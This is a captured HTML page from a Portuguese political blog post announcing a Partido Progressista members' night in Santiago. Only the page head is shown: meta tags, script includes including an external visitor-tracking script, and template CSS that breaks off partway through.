

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rafaelnemitz.com/2010/03/pp-vai-promover-noite-dos-filiados.html
body_size: 38507
content:
<!DOCTYPE html>
<html lang='pt-BR' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
<script async='async' src='https://stats.estana.host/visitorsTracking.js'></script>
<script>
<!--666-->
</script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.rafaelnemitz.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.rafaelnemitz.com/2010/03/pp-vai-promover-noite-dos-filiados.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Rafael Nemitz - Atom" href="https://www.rafaelnemitz.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Rafael Nemitz - RSS" href="https://www.rafaelnemitz.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Rafael Nemitz - Atom" href="https://www.blogger.com/feeds/5101989572567479607/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Rafael Nemitz - Atom" href="https://www.rafaelnemitz.com/feeds/4551828633964676346/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.rafaelnemitz.com/2010/03/pp-vai-promover-noite-dos-filiados.html' property='og:url'/>
<meta content='PP vai promover Noite dos Filiados' property='og:title'/>
<meta content='Na próxima sexta-feira, 26 de março, o Partido Progressista de Santiago estará lançando, em todos os veículos de imprensa da cidade, a 1ª No...' property='og:description'/>
<title>
PP vai promover Noite dos Filiados | Rafael Nemitz
</title>
<style>

.postimgg table.tr-caption-container {
    overflow: hidden;
}

dd.profile-textblock{text-align:justify;}

div [title="Click to see what's popular on this site!"] {
top:3px !important;
}

/*@media (max-width:991px) {

    #HTML6, #Followers1, .carouselarea, #Image15, #Image7, #Image5, #Image6, #Image25, #Image26, #Image20, #Image19, #Image18, #Image27, #Image3, #Image4, #Image1, #Image2, #Image11, #Image10, #Image14, #Image12 {
        display:none !important;
    }

}*/

.logo-header.mobile {
margin-bottom:-22px;
}
.carousel-control {
background-image:none !important;
}

.sliderarea {
height:450px;
}

.btn {
font-weight:bold !important;
}
.navbar li a{
font-weight:bold;
}

/* .tr-caption-container{
background:#1a1a1a;
color:#fff;
font-family:helvetica;
border:5px solid #fff;
box-shadow:0px 0px 5px #ccc;
} */
.tr-caption {
padding:10px;
}

#post .entry span{
font-size:16px !important;
}
#post .entry {
font-family: Times,serif;
}

.widget.Image .widget-content {
text-align:center;
}
.addthis_toolbox.addthis_default_style {
margin-top:20px !important;
}.postitem img {
    max-width:100% !important;
    height:auto !important;
    padding-right:30px !important;
    
}
</style>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:     Rafael Nemitz
Designer: Cubekode
URL:      www.cubekode.com
----------------------------------------------- */
@import url(//fonts.googleapis.com/css?family=Raleway:700);/*! normalize.css v2.1.3 | MIT License | git.io/normalize */article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden],template{display:none}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}a{background:0 0}a:active,a:hover{outline:0}h1{margin:.67em 0}b,strong{font-weight:700}dfn{font-style:italic}hr{height:0;-moz-box-sizing:content-box;box-sizing:content-box}mark{color:#000;background:#ff0}code,kbd,pre,samp{font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}button,input,select,textarea{margin:0}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{padding:0;box-sizing:border-box}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}@media print{*{color:#000!important;text-shadow:none!important;background:transparent!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}@page{margin:2cm .5cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.table td,.table th{background-color:#fff!important}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:62.5%;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:Georgia,"Times New Roman",Times,serif;font-size:12px;line-height:1.428571429;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#4582ec;text-decoration:none}a:focus,a:hover{color:#134fb8;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}img{vertical-align:middle}.img-responsive{display:block;height:auto;max-width:100%}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;height:auto;max-width:100%;padding:4px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:22px;margin-bottom:22px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:Raleway,"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#b3b3b3}h1,h2,h3{margin-top:22px;margin-bottom:11px}h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}h4,h5,h6{margin-top:11px;margin-bottom:11px}h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:41px}.h2,h2{font-size:34px}.h3,h3{font-size:28px}.h4,h4{font-size:20px}.h5,h5{font-size:16px}.h6,h6{font-size:14px}p{margin:0 0 11px}.lead{margin-bottom:22px;font-size:18px;font-weight:200;line-height:1.4}@media (min-width:768px){.lead{font-size:24px}}.small,small{font-size:85%}cite{font-style:normal}.text-muted{color:#b3b3b3}.text-primary{color:#4582ec}.text-primary:hover{color:#1863e6}.text-warning{color:#f0ad4e}.text-warning:hover{color:#ec971f}.text-danger{color:#d9534f}.text-danger:hover{color:#c9302c}.text-success{color:#5cb85c}.text-success:hover{color:#449d44}.text-info{color:#5bc0de}.text-info:hover{color:#31b0d5}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.page-header{padding-bottom:10px;margin:44px 0 22px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:11px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}.list-inline>li:first-child{padding-left:0}dl{margin-top:0;margin-bottom:22px}dd,dt{line-height:1.428571429}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}.dl-horizontal dd:after,.dl-horizontal dd:before{display:table;content:" "}.dl-horizontal dd:after{clear:both}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #b3b3b3}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:11px 22px;margin:0 0 22px;border-left:5px solid #eee}blockquote p{font-size:20px;font-weight:300;line-height:1.25}blockquote p:last-child{margin-bottom:0}blockquote .small,blockquote small{display:block;line-height:1.428571429;color:#b3b3b3}blockquote .small:before,blockquote small:before{content:'\2014 \00A0'}blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}blockquote.pull-right .small,blockquote.pull-right p,blockquote.pull-right small{text-align:right}blockquote.pull-right .small:before,blockquote.pull-right small:before{content:''}blockquote.pull-right .small:after,blockquote.pull-right small:after{content:'\00A0 \2014'}blockquote:after,blockquote:before{content:""}address{margin-bottom:22px;font-style:normal;line-height:1.428571429}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;white-space:nowrap;background-color:#f9f2f4;border-radius:4px}pre{display:block;padding:10.5px;margin:0 0 11px;font-size:15px;line-height:1.428571429;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.container:after,.container:before{display:table;content:" "}.container:after{clear:both}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.row:after,.row:before{display:table;content:" "}.row:after{clear:both}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666666666666%}.col-xs-10{width:83.33333333333334%}.col-xs-9{width:75%}.col-xs-8{width:66.66666666666666%}.col-xs-7{width:58.333333333333336%}.col-xs-6{width:50%}.col-xs-5{width:41.66666666666667%}.col-xs-4{width:33.33333333333333%}.col-xs-3{width:25%}.col-xs-2{width:16.666666666666664%}.col-xs-1{width:8.333333333333332%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666666666666%}.col-xs-pull-10{right:83.33333333333334%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666666666666%}.col-xs-pull-7{right:58.333333333333336%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666666666667%}.col-xs-pull-4{right:33.33333333333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.666666666666664%}.col-xs-pull-1{right:8.333333333333332%}.col-xs-pull-0{right:0}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666666666666%}.col-xs-push-10{left:83.33333333333334%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666666666666%}.col-xs-push-7{left:58.333333333333336%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666666666667%}.col-xs-push-4{left:33.33333333333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.666666666666664%}.col-xs-push-1{left:8.333333333333332%}.col-xs-push-0{left:0}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666666666666%}.col-xs-offset-10{margin-left:83.33333333333334%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666666666666%}.col-xs-offset-7{margin-left:58.333333333333336%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666666666667%}.col-xs-offset-4{margin-left:33.33333333333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.666666666666664%}.col-xs-offset-1{margin-left:8.333333333333332%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666666666666%}.col-sm-10{width:83.33333333333334%}.col-sm-9{width:75%}.col-sm-8{width:66.66666666666666%}.col-sm-7{width:58.333333333333336%}.col-sm-6{width:50%}.col-sm-5{width:41.66666666666667%}.col-sm-4{width:33.33333333333333%}.col-sm-3{width:25%}.col-sm-2{width:16.666666666666664%}.col-sm-1{width:8.333333333333332%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666666666666%}.col-sm-pull-10{right:83.33333333333334%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666666666666%}.col-sm-pull-7{right:58.333333333333336%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666666666667%}.col-sm-pull-4{right:33.33333333333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.666666666666664%}.col-sm-pull-1{right:8.333333333333332%}.col-sm-pull-0{right:0}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666666666666%}.col-sm-push-10{left:83.33333333333334%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666666666666%}.col-sm-push-7{left:58.333333333333336%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666666666667%}.col-sm-push-4{left:33.33333333333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.666666666666664%}.col-sm-push-1{left:8.333333333333332%}.col-sm-push-0{left:0}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666666666666%}.col-sm-offset-10{margin-left:83.33333333333334%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666666666666%}.col-sm-offset-7{margin-left:58.333333333333336%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666666666667%}.col-sm-offset-4{margin-left:33.33333333333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.666666666666664%}.col-sm-offset-1{margin-left:8.333333333333332%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666666666666%}.col-md-10{width:83.33333333333334%}.col-md-9{width:75%}.col-md-8{width:66.66666666666666%}.col-md-7{width:58.333333333333336%}.col-md-6{width:50%}.col-md-5{width:41.66666666666667%}.col-md-4{width:33.33333333333333%}.col-md-3{width:25%}.col-md-2{width:16.666666666666664%}.col-md-1{width:8.333333333333332%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666666666666%}.col-md-pull-10{right:83.33333333333334%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666666666666%}.col-md-pull-7{right:58.333333333333336%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666666666667%}.col-md-pull-4{right:33.33333333333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.666666666666664%}.col-md-pull-1{right:8.333333333333332%}.col-md-pull-0{right:0}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666666666666%}.col-md-push-10{left:83.33333333333334%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666666666666%}.col-md-push-7{left:58.333333333333336%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666666666667%}.col-md-push-4{left:33.33333333333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.666666666666664%}.col-md-push-1{left:8.333333333333332%}.col-md-push-0{left:0}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666666666666%}.col-md-offset-10{margin-left:83.33333333333334%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666666666666%}.col-md-offset-7{margin-left:58.333333333333336%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666666666667%}.col-md-offset-4{margin-left:33.33333333333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.666666666666664%}.col-md-offset-1{margin-left:8.333333333333332%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666666666666%}.col-lg-10{width:83.33333333333334%}.col-lg-9{width:75%}.col-lg-8{width:66.66666666666666%}.col-lg-7{width:58.333333333333336%}.col-lg-6{width:50%}.col-lg-5{width:41.66666666666667%}.col-lg-4{width:33.33333333333333%}.col-lg-3{width:25%}.col-lg-2{width:16.666666666666664%}.col-lg-1{width:8.333333333333332%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666666666666%}.col-lg-pull-10{right:83.33333333333334%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666666666666%}.col-lg-pull-7{right:58.333333333333336%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666666666667%}.col-lg-pull-4{right:33.33333333333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.666666666666664%}.col-lg-pull-1{right:8.333333333333332%}.col-lg-pull-0{right:0}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666666666666%}.col-lg-push-10{left:83.33333333333334%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666666666666%}.col-lg-push-7{left:58.333333333333336%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666666666667%}.col-lg-push-4{left:33.33333333333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.666666666666664%}.col-lg-push-1{left:8.333333333333332%}.col-lg-push-0{left:0}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666666666666%}.col-lg-offset-10{margin-left:83.33333333333334%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666666666666%}.col-lg-offset-7{margin-left:58.333333333333336%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666666666667%}.col-lg-offset-4{margin-left:33.33333333333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.666666666666664%}.col-lg-offset-1{margin-left:8.333333333333332%}.col-lg-offset-0{margin-left:0}}table{max-width:100%;background-color:transparent}th{text-align:left}.table{width:100%;margin-bottom:22px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.428571429;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{display:table-cell;float:none}.table>tbody>.active>td,.table>tbody>.active>th,.table>tbody>tr>.active,.table>tfoot>.active>td,.table>tfoot>.active>th,.table>tfoot>tr>.active,.table>thead>.active>td,.table>thead>.active>th,.table>thead>tr>.active{background-color:#f5f5f5}.table-hover>tbody>.active:hover>td,.table-hover>tbody>.active:hover>th,.table-hover>tbody>tr>.active:hover{background-color:#e8e8e8}.table>tbody>.success>td,.table>tbody>.success>th,.table>tbody>tr>.success,.table>tfoot>.success>td,.table>tfoot>.success>th,.table>tfoot>tr>.success,.table>thead>.success>td,.table>thead>.success>th,.table>thead>tr>.success{background-color:#dff0d8}.table-hover>tbody>.success:hover>td,.table-hover>tbody>.success:hover>th,.table-hover>tbody>tr>.success:hover{background-color:#d0e9c6}.table>tbody>.danger>td,.table>tbody>.danger>th,.table>tbody>tr>.danger,.table>tfoot>.danger>td,.table>tfoot>.danger>th,.table>tfoot>tr>.danger,.table>thead>.danger>td,.table>thead>.danger>th,.table>thead>tr>.danger{background-color:#f2dede}.table-hover>tbody>.danger:hover>td,.table-hover>tbody>.danger:hover>th,.table-hover>tbody>tr>.danger:hover{background-color:#ebcccc}.table>tbody>.warning>td,.table>tbody>.warning>th,.table>tbody>tr>.warning,.table>tfoot>.warning>td,.table>tfoot>.warning>th,.table>tfoot>tr>.warning,.table>thead>.warning>td,.table>thead>.warning>th,.table>thead>tr>.warning{background-color:#fcf8e3}.table-hover>tbody>.warning:hover>td,.table-hover>tbody>.warning:hover>th,.table-hover>tbody>tr>.warning:hover{background-color:#faf2cc}@media (max-width:767px){.table-responsive{width:100%;margin-bottom:16.5px;overflow-x:scroll;overflow-y:hidden;border:1px solid #ddd;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:22px;font-size:24px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}select[multiple],select[size]{height:auto}select optgroup{font-family:inherit;font-size:inherit;font-style:inherit}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}output{display:block;padding-top:9px;font-size:16px;line-height:1.428571429;color:#333;vertical-align:middle}.form-control{display:block;width:100%;height:40px;padding:8px 12px;font-size:16px;line-height:1.428571429;color:#333;vertical-align:middle;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control:-moz-placeholder{color:#b3b3b3}.form-control::-moz-placeholder{color:#b3b3b3;opacity:1}.form-control:-ms-input-placeholder{color:#b3b3b3}.form-control::-webkit-input-placeholder{color:#b3b3b3}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee}textarea.form-control{height:auto}.form-group{margin-bottom:15px}.checkbox,.radio{display:block;min-height:22px;padding-left:20px;margin-top:10px;margin-bottom:10px;vertical-align:middle}.checkbox label,.radio label{display:inline;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{float:left;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.checkbox-inline[disabled],.checkbox[disabled],.radio-inline[disabled],.radio[disabled],fieldset[disabled] .checkbox,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio,fieldset[disabled] .radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox][disabled],input[type=radio][disabled]{cursor:not-allowed}.input-sm{height:33px;padding:5px 10px;font-size:14px;line-height:1.5;border-radius:3px}select.input-sm{height:33px;line-height:33px}textarea.input-sm{height:auto}.input-lg{height:57px;padding:14px 16px;font-size:20px;line-height:1.33;border-radius:6px}select.input-lg{height:57px;line-height:57px}textarea.input-lg{height:auto}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline{color:#f0ad4e}.has-warning .form-control{border-color:#f0ad4e;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#ec971f;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #f8d9ac;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #f8d9ac}.has-warning .input-group-addon{color:#f0ad4e;background-color:#fcf8e3;border-color:#f0ad4e}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline{color:#d9534f}.has-error .form-control{border-color:#d9534f;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#c9302c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #eba5a3;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #eba5a3}.has-error .input-group-addon{color:#d9534f;background-color:#f2dede;border-color:#d9534f}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline{color:#5cb85c}.has-success .form-control{border-color:#5cb85c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#449d44;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #a3d7a3;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #a3d7a3}.has-success .input-group-addon{color:#5cb85c;background-color:#dff0d8;border-color:#5cb85c}.form-control-static{margin-bottom:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block}.form-inline select.form-control{width:auto}.form-inline .checkbox,.form-inline .radio{display:inline-block;padding-left:0;margin-top:0;margin-bottom:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio 